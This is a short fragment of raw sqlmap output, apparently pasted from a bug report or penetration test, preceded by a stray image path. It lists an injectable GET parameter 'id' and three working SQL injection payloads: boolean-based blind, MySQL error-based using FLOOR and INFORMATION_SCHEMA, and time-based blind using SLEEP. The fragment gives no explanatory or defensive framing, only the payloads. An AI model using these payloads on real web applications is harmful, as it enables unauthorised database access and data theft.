 sqlmap identified the following injection point(s) with a total of 242 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8279=8279 AND 'ysHf'='ysHf

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3441 FROM(SELECT COUNT(*),CONCAT(0x7171706b71,(SELECT (ELT(3441=3441,1))),0x71626b7871,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'QfuP'='QfuP

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5786 FROM (SELECT(SLEEP(5)))Gxlk) AND 'cZKz'='cZKz
---